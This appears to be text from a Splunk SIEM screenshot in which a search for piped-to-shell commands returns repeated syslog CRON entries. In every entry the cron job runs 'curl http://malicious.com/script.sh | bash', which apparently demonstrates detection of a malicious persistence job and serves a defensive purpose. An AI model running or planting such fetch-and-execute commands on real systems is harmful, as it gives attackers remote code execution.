 Search Analytics Datasets Reports Alerts Dashboards
New Search
index=* ("| bash" OR "| sh" OR "| eval")
| table _time, user, source, message
✓ 112 events (6/23/25 1:00:00.000 PM to 6/24/25 1:00:29.000 PM) No Event Sampling ▾
Events (112) Patterns Statistics (112) Visualization
Timeline format ▾ — Zoom Out + Zoom to Selection × Deselect
Format ▾ Show: 50 Per Page ▾ View: List ▾
< Hide Fields All Fields
SELECTED FIELDS
a host 1
a source 2
a sourcetype 2
INTERESTING FIELDS
# date_hour 6
# date_mday 1
# date_minute 30
a date_month 1
# date_second 2
a date_wday 1
# date_year 1
# date_zone 1
a index 1
# linecount 2
# pid 100+
a process 1
a punct 2
a splunk_server 1
# timeendpos 1
# timestartpos 1
3 more fields
+ Extract New Fields
i Time Event
> 6/24/25 2025-06-24T13:00:01.716993+00:00 siem-server CRON[33442]: (lief) CMD (curl http://malicious.com/script.sh | bash)
1:00:01.716 PM host = siem-server source = /var/log/syslog sourcetype = syslog
> 6/24/25 2025-06-24T12:58:01.085821+00:00 siem-server CRON[33228]: (lief) CMD (curl http://malicious.com/script.sh | bash)
12:58:01.085 PM host = siem-server source = /var/log/syslog sourcetype = syslog
> 6/24/25 2025-06-24T12:56:01.413889+00:00 siem-server CRON[33005]: (lief) CMD (curl http://malicious.com/script.sh | bash)
12:56:01.413 PM host = siem-server source = /var/log/syslog sourcetype = syslog
> 6/24/25 2025-06-24T12:54:01.273938+00:00 siem-server CRON[32853]: (lief) CMD (curl http://malicious.com/script.sh | bash)
12:54:01.273 PM host = siem-server source = /var/log/syslog sourcetype = syslog
> 6/24/25 2025-06-24T12:52:01.594703+00:00 siem-server CRON[32720]: (lief) CMD (curl http://malicious.com/script.sh | bash)
12:52:01.594 PM host = siem-server source = /var/log/syslog sourcetype = syslog
> 6/24/25 2025-06-24T12:50:01.366022+00:00 siem-server CRON[32578]: (lief) CMD (curl http://malicious.com/script.sh | bash)
12:50:01.366 PM host = siem-server source = /var/log/syslog sourcetype = syslog
> 6/24/25 2025-06-24T12:48:01.199670+00:00 siem-server CRON[32439]: (lief) CMD (curl http://malicious.com/script.sh | bash)
12:48:01.199 PM host = siem-server source = /var/log/syslog sourcetype = syslog
> 6/24/25 2025-06-24T12:46:01.459481+00:00 siem-server CRON[32285]: (lief) CMD (curl http://malicious.com/script.sh | bash)
12:46:01.459 PM host = siem-server source = /var/log/syslog sourcetype = syslog
> 6/24/25 2025-06-24T12:44:01.799751+00:00 siem-server CRON[32129]: (lief) CMD (curl http://malicious.com/script.sh | bash)
12:44:01.799 PM host = siem-server source = /var/log/syslog sourcetype = syslog
> 6/24/25 2025-06-24T12:42:01.106177+00:00 siem-server CRON[31991]: (lief) CMD (curl http://malicious.com/script.sh | bash)
12:42:01.106 PM host = siem-server source = /var/log/syslog sourcetype = syslog
> 6/24/25 2025-06-24T12:40:01.356206+00:00 siem-server CRON[31853]: (lief) CMD (curl http://malicious.com/script.sh | bash)
12:40:01.356 PM host = siem-server source = /var/log/syslog sourcetype = syslog
> 6/24/25 2025-06-24T12:38:01.768704+00:00 siem-server CRON[31717]: (lief) CMD (curl http://malicious.com/script.sh | bash)
12:38:01.768 PM host = siem-server source = /var/log/syslog sourcetype = syslog
> 6/24/25 2025-06-24T12:36:01.593094+00:00 siem-server CRON[31568]: (lief) CMD (curl http://malicious.com/script.sh | bash)
12:36:01.593 PM host = siem-server source = /var/log/syslog sourcetype = syslog
> 6/24/25 2025-06-24T12:34:02.013007+00:00 siem-server CRON[31418]: (lief) CMD (curl http://malicious.com/script.sh | bash)
12:34:02.013 PM host = siem-server source = /var/log/syslog sourcetype = syslog
> 6/24/25 2025-06-24T12:32:01.386814+00:00 siem-server CRON[31279]: (lief) CMD (curl http://malicious.com/script.sh | bash)
12:32:01.386 PM host = siem-server source = /var/log/syslog sourcetype = syslog
> 6/24/25 2025-06-24T12:30:01.148501+00:00 siem-server CRON[31132]: (lief) CMD (curl http://malicious.com/script.sh | bash)
12:30:01.148 PM host = siem-server source = /var/log/syslog sourcetype = syslog
> 6/24/25 2025-06-24T12:28:01.505419+00:00 siem-server CRON[30987]: (lief) CMD (curl http://malicious.com/script.sh | bash)